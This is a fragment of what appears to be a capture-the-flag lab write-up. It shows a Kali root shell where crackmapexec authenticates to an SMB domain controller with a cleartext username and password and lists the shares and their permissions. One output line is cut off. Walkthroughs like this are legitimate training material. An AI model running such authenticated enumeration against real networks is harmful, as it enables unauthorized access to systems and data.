 root@kali:~/Desktop# crackmapexec smb 10.10.10.182 -u s.smith -p sT333ve2 --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domai
lse)
SMB 10.10.10.182 445 CASC-DC1 [+] CASCADE\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$ READ
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
root@kali:~/Desktop#